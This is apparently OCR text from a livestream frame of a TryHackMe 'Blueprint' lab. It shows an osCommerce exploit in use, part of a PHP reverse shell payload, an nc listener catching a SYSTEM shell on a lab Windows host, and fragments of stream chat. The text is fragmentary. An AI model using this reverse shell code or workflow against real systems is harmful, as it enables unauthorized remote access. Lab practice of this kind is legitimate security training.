 44374.py — ~/THM — ...
Burp Suite Professional ...
osCommerce 2.3.4.1 - R...
phpinfo() - Chromium
0:5:nc - "kali" 1#,2#
0:5:nc - "kali" 1#,2#
File Edit View Search Terminal Help
fwrite($s,$out);
}
fclose($s);
}else{
$s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
@socket_connect($s,$ipaddr,$port);
@socket_write($s,"socket_create");
while($c=@socket_read($s,2048)){
$out = '';
if(substr($c,0,3) == 'cd '){
chdir(substr($c,3,-1));
} else if (substr($c,0,4) == 'quit' || substr($c,0,4)
== 'exit') {
break;
}else{
$out=ijHJMojQQV(substr($c,0,-1));
if($out===false){
@socket_write($s,$nofuncs);
break;
}
}
@socket_write($s,$out,strlen($out));
}
@socket_close($s);
}
┌──(tib3rius@kali)-[~]
└─$ ip a
┌──(tib3rius@kali)-[~]
└─$
130 ✕
link/ether 02:42:95:82:9e:04 brd ff:ff:ff:ff:
inet 172.17.0.1/16 brd 172.17.255.255 scope gl
valid_lft forever preferred_lft forever
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP>
KNOWN group default qlen 500
link/none
inet 10.13.2.135/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::e16:88ff:67bc:a1bc/64 scope link s
valid_lft forever preferred_lft forever
┌──(tib3rius@kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.13.2.135] from (UNKNOWN) [10.10.188.238] 49493
id
'id' is not recognized as an internal or external command,
operable program or batch file.
whoami
nt authority\system
dir
Volume in drive C has no label.
Volume Serial Number is 14AF-C52C
Directory of C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes
03/21/2022 11:48 PM <DIR> .
03/21/2022 11:48 PM <DIR> ..
04/11/2019 09:52 PM 447 application.php
03/22/2022 12:01 AM 4,082 configure.php
04/11/2019 09:52 PM <DIR> functions
2 File(s) 4,529 bytes
3 Dir(s) 19,488,944,128 bytes free
cd C
THM: Blueprint
Sub Goal
32 / 100 Total Subs
# SlayerDarth
Indeed.
# SlayerDarth
I've come across that before I yhink
# SlayerDarth
*think
# justaguy1234567
I smell MySql
# justaguy1234567
why "-9"?
# justaguy1234567
this is kinda like purge, ha?
# justaguy1234567
Thank you!
# justaguy1234567
@everyone - please place your units o
streamraiders. We will get our ass ki
otherwise :)))
# justaguy1234567
!battle
# Nightbot
Join the battle over at
https://www.streamraiders.com/t/0xtib
0 1# sudo 2# python 3 zsh 4- zsh 5* nc ↑ 5h 29m 10s 0.5 0.7 0.8 2022-03-21 20:02 kali